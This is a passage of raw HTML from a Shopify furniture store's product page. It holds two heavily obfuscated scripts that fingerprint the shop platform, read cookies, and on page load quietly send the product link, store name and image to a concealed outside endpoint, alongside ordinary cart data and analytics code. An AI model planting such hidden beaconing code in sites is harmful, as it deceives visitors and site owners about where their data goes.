_0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yMLY1g\/LzE3FQlK6VkM7Mky+RUs2Sz1GSzFEuzFFNjS\/NEi0TDtDSLxKRUc6VaAFmHGfk=\"\u003c\/script\u003e\n\u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "bling-furnitureshop.myshopify.com",
      money_format: "${{amount}}",
      currency: "USD",
      symbol: "$",
      iso: "USD",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc8da-c72a-7d64-83ac-1936f9405799/aftersell-552/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/b80e817c-8195-4cc3-9e6e-a7c2cd975f3b/afterpay-on-site-messaging-1/assets/messaging-lib-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 64444956903,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return 